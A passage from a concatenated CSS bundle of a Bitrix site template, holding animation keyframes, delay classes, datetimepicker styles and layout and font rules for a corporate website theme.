translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/animation/animation_ext.css?17682024944652*/
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both;
}
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;
}
.animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s;
}
@-webkit-keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; }
}
@keyframes zoomIn { from { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 50% { opacity: 1; }
}
.zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn;
}
.transition{  -webkit-transition: all ease 0.3s;  -moz-transition: all ease 0.3s; -o-transition: all ease 0.3s; transition: all ease 0.3s;
}
.animated.duration03{
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
-o-animation-duration: 0.3s;
animation-duration: 0.3s;
}
.animated.duration04{
-webkit-animation-duration: 0.4s;
-moz-animation-duration: 0.4s;
-o-animation-duration: 0.4s;
animation-duration: 0.4s;
}
.animated.duration05{
-webkit-animation-duration: 0.5s;
-moz-animation-duration: 0.5s;
-o-animation-duration: 0.5s;
animation-duration: 0.5s;
}
.animated.duration06{
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
-o-animation-duration: 0.6s;
animation-duration: 0.6s;
}
.animated.duration07{
-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
}
.animated.duration08{
-webkit-animation-duration: 0.8s;
-moz-animation-duration: 0.8s;
-o-animation-duration: 0.8s;
animation-duration: 0.8s;
}
.animated.duration09{
-webkit-animation-duration: 0.9s;
-moz-animation-duration: 0.9s;
-o-animation-duration: 0.9s;
animation-duration: 0.9s;
}
.animated.duration10{
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
}
.delay01{
-webkit-animation-delay: 0.1s;
-moz-animation-delay: 0.1s;
-o-animation-delay: 0.1s;
animation-delay: 0.1s;}
.delay03{
-webkit-animation-delay: 0.3s;
-moz-animation-delay: 0.3s;
-o-animation-delay: 0.3s;
animation-delay: 0.3s;}
.delay05{
-webkit-animation-delay: 0.5s;
-moz-animation-delay: 0.5s;
-o-animation-delay: 0.5s;
animation-delay: 0.5s;}
.delay055{
-webkit-animation-delay: 0.55s;
-moz-animation-delay: 0.55s;
-o-animation-delay: 0.55s;
animation-delay: 0.55s;}
.delay06{
-webkit-animation-delay: 0.6s;
-moz-animation-delay: 0.6s;
-o-animation-delay: 0.6s;
animation-delay: 0.6s;}
.delay065{
-webkit-animation-delay: 0.65s;
-moz-animation-delay: 0.65s;
-o-animation-delay: 0.65s;
animation-delay: 0.65s;}
.delay07{
-webkit-animation-delay: 0.7s;
-moz-animation-delay: 0.7s;
-o-animation-delay: 0.7s;
animation-delay: 0.7s;}
.delay08{
-webkit-animation-delay: 0.8s;
-moz-animation-delay: 0.8s;
-o-animation-delay: 0.8s;
animation-delay: 0.8s;}
.delay09{
-webkit-animation-delay: 0.9s;
-moz-animation-delay: 0.9s;
-o-animation-delay: 0.9s;
animation-delay: 0.9s;}
.delay11,.delay011{
-webkit-animation-delay: 1.1s;
-moz-animation-delay: 1.1s;
-o-animation-delay: 1.1s;
animation-delay: 1.1s;}
.delay12, .delay012{
-webkit-animation-delay: 1.2s;
-moz-animation-delay: 1.2s;
-o-animation-delay: 1.2s;
animation-delay: 1.2s;}
.delay13,.delay013{
-webkit-animation-delay: 1.3s;
-moz-animation-delay: 1.3s;
-o-animation-delay: 1.3s;
animation-delay: 1.3s;}
.delay15, .delay015{
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}
.delay17, .delay017{
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}
.delay19, .delay019{
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}
.delay21, .delay021{
-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}
@-webkit-keyframes toggle_opacity{ from { opacity: 0; } to { opacity: 1; }
}
@keyframes toggle_opacity{ from { opacity: 0; } to { opacity: 1; }
}
@-webkit-keyframes shine { 100% { left: 125%; }
}
@keyframes shine { 100% { left: 125%; }
}
@-webkit-keyframes flash { 0% { opacity: .65; } 100% { opacity: 1; }
}
@keyframes flash { 0% { opacity: .65; } 100% { opacity: 1; }
}
/* WebKit и Opera */
@-webkit-keyframes spinner{ from{ -webkit-transform:rotate(0deg); } to{ -webkit-transform:rotate(360deg); }
}
/* Other */
@keyframes spinner{ from{ -moz-transform:rotate(0deg); -ms-transform:rotate(0deg); transform:rotate(0deg); } to{ -moz-transform:rotate(360deg); -ms-transform:rotate(360deg); transform:rotate(360deg); }
}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/bootstrap-datetimepicker.min.css?172113680611276*/
/*!
 * Datetimepicker for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */.datetimepicker{padding:4px;margin-top:1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datetimepicker-inline{width:220px}.datetimepicker.datetimepicker-rtl{direction:rtl}.datetimepicker.datetimepicker-rtl table tr td span{float:right}.datetimepicker-dropdown,.datetimepicker-dropdown-left{top:0;left:0}[class*=" datetimepicker-dropdown"]:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute}[class*=" datetimepicker-dropdown"]:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute}[class*=" datetimepicker-dropdown-top"]:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0}[class*=" datetimepicker-dropdown-top"]:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;border-bottom:0}.datetimepicker-dropdown-bottom-left:before{top:-7px;right:6px}.datetimepicker-dropdown-bottom-left:after{top:-6px;right:7px}.datetimepicker-dropdown-bottom-right:before{top:-7px;left:6px}.datetimepicker-dropdown-bottom-right:after{top:-6px;left:7px}.datetimepicker-dropdown-top-left:before{bottom:-7px;right:6px}.datetimepicker-dropdown-top-left:after{bottom:-6px;right:7px}.datetimepicker-dropdown-top-right:before{bottom:-7px;left:6px}.datetimepicker-dropdown-top-right:after{bottom:-6px;left:7px}.datetimepicker>div{display:none}.datetimepicker.minutes div.datetimepicker-minutes{display:block}.datetimepicker.hours div.datetimepicker-hours{display:block}.datetimepicker.days div.datetimepicker-days{display:block}.datetimepicker.months div.datetimepicker-months{display:block}.datetimepicker.years div.datetimepicker-years{display:block}.datetimepicker table{margin:0}.datetimepicker td,.datetimepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:0}.table-striped .datetimepicker table tr td,.table-striped .datetimepicker table tr th{background-color:transparent}.datetimepicker table tr td.minute:hover{background:#eee;cursor:pointer}.datetimepicker table tr td.hour:hover{background:#eee;cursor:pointer}.datetimepicker table tr td.day:hover{background:#eee;cursor:pointer}.datetimepicker table tr td.old,.datetimepicker table tr td.new{color:#999}.datetimepicker table tr td.disabled,.datetimepicker table tr td.disabled:hover{background:0;color:#999;cursor:default}.datetimepicker table tr td.today,.datetimepicker table tr td.today:hover,.datetimepicker table tr td.today.disabled,.datetimepicker table tr td.today.disabled:hover{background-color:#fde19a;background-image:-moz-linear-gradient(top,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(top,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(top,#fdd49a,#fdf59a);background-image:-o-linear-gradient(top,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a',endColorstr='#fdf59a',GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.datetimepicker table tr td.today:hover,.datetimepicker table tr td.today:hover:hover,.datetimepicker table tr td.today.disabled:hover,.datetimepicker table tr td.today.disabled:hover:hover,.datetimepicker table tr td.today:active,.datetimepicker table tr td.today:hover:active,.datetimepicker table tr td.today.disabled:active,.datetimepicker table tr td.today.disabled:hover:active,.datetimepicker table tr td.today.active,.datetimepicker table tr td.today:hover.active,.datetimepicker table tr td.today.disabled.active,.datetimepicker table tr td.today.disabled:hover.active,.datetimepicker table tr td.today.disabled,.datetimepicker table tr td.today:hover.disabled,.datetimepicker table tr td.today.disabled.disabled,.datetimepicker table tr td.today.disabled:hover.disabled,.datetimepicker table tr td.today[disabled],.datetimepicker table tr td.today:hover[disabled],.datetimepicker table tr td.today.disabled[disabled],.datetimepicker table tr td.today.disabled:hover[disabled]{background-color:#fdf59a}.datetimepicker table tr td.today:active,.datetimepicker table tr td.today:hover:active,.datetimepicker table tr td.today.disabled:active,.datetimepicker table tr td.today.disabled:hover:active,.datetimepicker table tr td.today.active,.datetimepicker table tr td.today:hover.active,.datetimepicker table tr td.today.disabled.active,.datetimepicker table tr td.today.disabled:hover.active{background-color:#fbf069}.datetimepicker table tr td.active,.datetimepicker table tr td.active:hover,.datetimepicker table tr td.active.disabled,.datetimepicker table tr td.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datetimepicker table tr td.active:hover,.datetimepicker table tr td.active:hover:hover,.datetimepicker table tr td.active.disabled:hover,.datetimepicker table tr td.active.disabled:hover:hover,.datetimepicker table tr td.active:active,.datetimepicker table tr td.active:hover:active,.datetimepicker table tr td.active.disabled:active,.datetimepicker table tr td.active.disabled:hover:active,.datetimepicker table tr td.active.active,.datetimepicker table tr td.active:hover.active,.datetimepicker table tr td.active.disabled.active,.datetimepicker table tr td.active.disabled:hover.active,.datetimepicker table tr td.active.disabled,.datetimepicker table tr td.active:hover.disabled,.datetimepicker table tr td.active.disabled.disabled,.datetimepicker table tr td.active.disabled:hover.disabled,.datetimepicker table tr td.active[disabled],.datetimepicker table tr td.active:hover[disabled],.datetimepicker table tr td.active.disabled[disabled],.datetimepicker table tr td.active.disabled:hover[disabled]{background-color:#04c}.datetimepicker table tr td.active:active,.datetimepicker table tr td.active:hover:active,.datetimepicker table tr td.active.disabled:active,.datetimepicker table tr td.active.disabled:hover:active,.datetimepicker table tr td.active.active,.datetimepicker table tr td.active:hover.active,.datetimepicker table tr td.active.disabled.active,.datetimepicker table tr td.active.disabled:hover.active{background-color:#039}.datetimepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datetimepicker .datetimepicker-hours span{height:26px;line-height:26px}.datetimepicker .datetimepicker-hours table tr td span.hour_am,.datetimepicker .datetimepicker-hours table tr td span.hour_pm{width:14.6%}.datetimepicker .datetimepicker-hours fieldset legend,.datetimepicker .datetimepicker-minutes fieldset legend{margin-bottom:inherit;line-height:30px}.datetimepicker .datetimepicker-minutes span{height:26px;line-height:26px}.datetimepicker table tr td span:hover{background:#eee}.datetimepicker table tr td span.disabled,.datetimepicker table tr td span.disabled:hover{background:0;color:#999;cursor:default}.datetimepicker table tr td span.active,.datetimepicker table tr td span.active:hover,.datetimepicker table tr td span.active.disabled,.datetimepicker table tr td span.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-ms-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datetimepicker table tr td span.active:hover,.datetimepicker table tr td span.active:hover:hover,.datetimepicker table tr td span.active.disabled:hover,.datetimepicker table tr td span.active.disabled:hover:hover,.datetimepicker table tr td span.active:active,.datetimepicker table tr td span.active:hover:active,.datetimepicker table tr td span.active.disabled:active,.datetimepicker table tr td span.active.disabled:hover:active,.datetimepicker table tr td span.active.active,.datetimepicker table tr td span.active:hover.active,.datetimepicker table tr td span.active.disabled.active,.datetimepicker table tr td span.active.disabled:hover.active,.datetimepicker table tr td span.active.disabled,.datetimepicker table tr td span.active:hover.disabled,.datetimepicker table tr td span.active.disabled.disabled,.datetimepicker table tr td span.active.disabled:hover.disabled,.datetimepicker table tr td span.active[disabled],.datetimepicker table tr td span.active:hover[disabled],.datetimepicker table tr td span.active.disabled[disabled],.datetimepicker table tr td span.active.disabled:hover[disabled]{background-color:#04c}.datetimepicker table tr td span.active:active,.datetimepicker table tr td span.active:hover:active,.datetimepicker table tr td span.active.disabled:active,.datetimepicker table tr td span.active.disabled:hover:active,.datetimepicker table tr td span.active.active,.datetimepicker table tr td span.active:hover.active,.datetimepicker table tr td span.active.disabled.active,.datetimepicker table tr td span.active.disabled:hover.active{background-color:#039}.datetimepicker table tr td span.old{color:#999}.datetimepicker th.switch{width:145px}.datetimepicker th span.glyphicon{pointer-events:none}.datetimepicker thead tr:first-child th,.datetimepicker tfoot th{cursor:pointer}.datetimepicker thead tr:first-child th:hover,.datetimepicker tfoot th:hover{background:#eee}.input-append.date .add-on i,.input-prepend.date .add-on i,.input-group.date .input-group-addon span{cursor:pointer;width:14px;height:14px}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/h1-normal.min.css?1536153735147*/
body .group-content h3,body .item-views.blocks h3,body .item-views.blocks h3.title,body h1,body h2,body h3,body h4,body h5,body h6{font-weight:400}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/blocks/line-block.min.css?17211368163737*/
.line-block{display:flex;align-items:center;flex-shrink:0;margin:0 -16px}.line-block--align-normal{align-items:normal}.line-block--align-flex-start{align-items:flex-start}.line-block--align-flex-end{align-items:flex-end}.line-block--flex-wrap{flex-wrap:wrap}.line-block>.line-block__item{padding-left:16px;padding-right:16px}.line-block--40{margin-left:-20px;margin-right:-20px}.line-block--40>.line-block__item{padding-left:20px;padding-right:20px}.line-block--48{margin-left:-24px;margin-right:-24px}.line-block--48>.line-block__item{padding-left:24px;padding-right:24px}.line-block--100{margin-left:-50px;margin-right:-50px}.line-block--100>.line-block__item{padding-left:50px;padding-right:50px}.line-block-80{margin-left:-40px;margin-right:-40px}.line-block--80>.line-block__item{padding-left:40px;padding-right:40px}.line-block--24{margin-left:-12px;margin-right:-12px}.line-block--24>.line-block__item{padding-left:12px;padding-right:12px}.line-block--20{margin-left:-10px;margin-right:-10px}.line-block--20>.line-block__item{padding-left:10px;padding-right:10px}.line-block--16{margin-left:-8px;margin-right:-8px}.line-block--16>.line-block__item{padding-left:8px;padding-right:8px}.line-block--12{margin-left:-6px;margin-right:-6px}.line-block--12>.line-block__item{padding-left:6px;padding-right:6px}.line-block--8{margin-left:-4px;margin-right:-4px}.line-block--8>.line-block__item{padding-left:4px;padding-right:4px}.line-block--0{margin-left:0;margin-right:0}.line-block--0>.line-block__item{padding-left:0;padding-right:0}.line-block--flex-100>.line-block__item{flex-basis:100%}@media all and (max-width:1400px){.line-block--24-narrow{margin-left:-12px;margin-right:-12px}.line-block--24-narrow>.line-block__item{padding:0 12px}}@media all and (max-width:1300px){.line-block--24-1300{margin-left:-12px;margin-right:-12px}.line-block--24-1300>.line-block__item{padding:0 12px}}@media all and (max-width:1200px){.line-block--24-1200{margin-left:-12px;margin-right:-12px}.line-block--24-1200>.line-block__item{padding:0 12px}}@media all and (max-width:1100px){.line-block--24-1100{margin-left:-12px;margin-right:-12px}.line-block--24-1100>.line-block__item{padding:0 12px}}@media all and (max-width:1400px){.line-block--32-narrow{margin-left:-16px;margin-right:-16px}.line-block--32-narrow>.line-block__item{padding:0 16px}.line-block--32-1400{margin-left:-16px;margin-right:-16px}.line-block--32-1400>.line-block__item{padding:0 16px}}@media all and (max-width:1300px){.line-block--32-1300{margin-left:-16px;margin-right:-16px}.line-block--32-1300>.line-block__item{padding:0 16px}}@media all and (max-width:1200px){.line-block--32-1200{margin-left:-16px;margin-right:-16px}.line-block--32-1200>.line-block__item{padding:0 16px}}@media all and (max-width:1100px){.line-block--32-1100{margin-left:-16px;margin-right:-16px}.line-block--32-1100>.line-block__item{padding:0 16px}}@media (max-width:1400px){.line-block--wrap-end-1400{flex-wrap:wrap;justify-content:flex-end}}@media (max-width:767px){.line-block--block{display:block}}.line-block--24-vertical{margin-top:-12px;margin-bottom:-12px}.line-block--24-vertical>.line-block__item{padding-top:12px;padding-bottom:12px}.line-block--16-vertical{margin-top:-8px;margin-bottom:-8px}.line-block--16-vertical>.line-block__item{padding-top:8px;padding-bottom:8px}.line-block--8-vertical{margin-top:-4px;margin-bottom:-4px}.line-block--8-vertical>.line-block__item{padding-top:4px;padding-bottom:4px}.line-block--8-1-vertical{margin-top:-8px;margin-bottom:-1px}.line-block--8-1-vertical>.line-block__item{padding-top:8px;padding-bottom:1px}.line-block--5-6-vertical{margin-top:-5px;margin-bottom:-6px}.line-block--5-6-vertical>.line-block__item{padding-top:5px;padding-bottom:6px}
/* End */


/* Start:/bitrix/templates/.default/ajax/ajax.min.css?1535641244420*/
iframe.waitwindowlocal{position:absolute;border:0;z-index:9999}div.waitwindowlocal{position:absolute;width:25px;height:25px;padding:0;z-index:10000;background-color:#fcf7d1;border:1px solid #e1b52d;background-image:url(/bitrix/templates/.default/ajax/images/wait.gif);background-position:center center;background-repeat:no-repeat}div.waitwindowlocalshadow{position:absolute;z-index:9998;background-image:url(/bitrix/templates/.default/ajax/images/shadow.gif);border:1px solid #808080}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/width-2.min.css?17211368091126*/
.banners-big.short-banner.small .maxwidth-banner,.fill_bg_y.visible_banner header .line-row,body .maxwidth-theme,body.fill_bg_y.visible_banner .banners-big .maxwidth-banner,body.fill_bg_y.visible_banner .contacts-page-map,body.fill_bg_y.visible_banner footer,body.fill_bg_y.visible_banner>.body>.main{max-width:1516px}body.fill_bg_y.visible_banner .banner.TOP_HEADER,body.fill_bg_y.visible_banner .banner.TOP_UNDERHEADER{max-width:1516px}.body .main>.container.with_error>.row>.content-md>.page404{max-width:1436px;margin:auto}.contacts-page-map+.contacts.contacts-page-map-overlay{max-width:1468px}body .logo-row .logo{max-width:182px}@media (min-width:1300px){body .banners-small .item.wide-block .image{max-height:479px}.detail .gallery-block .bigs.flexslider .slides .item{height:728px;line-height:725px}.tarifs .items_view td{width:225px;min-width:225px}.tarifs .data_table_props.items_view td:first-child{width:195px;min-width:195px;max-width:195px}}@media (min-width:768px) and (max-width:1500px){.contacts-page-map+.contacts.contacts-page-map-overlay{padding-left:0;padding-right:0;margin-left:53px;margin-right:53px}}
/* End */


/* Start:/bitrix/templates/aspro-allcorp2/css/font-10.min.css?17211368092646*/
body{font:15px/24px Roboto,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-family:Roboto,Arial,sans-serif}.btn{font-size:1em}.side-menu>li>a{font-size:15px}.side-menu .submenu{font-size:14px}.dropdown-menu{font-size:15px}blockquote{font-size:16px}.stickers .stickers-wrapper>div{font-size:10px;line-height:17px}.main-block .item .prop-block,.main-block .prop_title_table .item .prop-block{font-size:13px}.bx_item_detail_inc_two .list-type-block.item-views .item>.body-info .title{font-size:13px}.item-views .item .price .price_old .fa,.item-views .item .price .price_old .price_val,.order-block .price .price_old .fa,.order-block .price .price_old .price_val{font-size:14px}.item-views .item .price .price_val,.order-block .price .price_val{font-size:18px}.select-outer select{font-size:13px}body .buy_block .counter input,body .footer-button .buy_block .counter input{height:41px}.list-type-block.item-views .item .previewtext{line-height:20px}blockquote.code,blockquote.danger,blockquote.info{line-height:28px}body.all_title_2 .head-block .item-link .title,body.all_title_2 .item-views.list .item 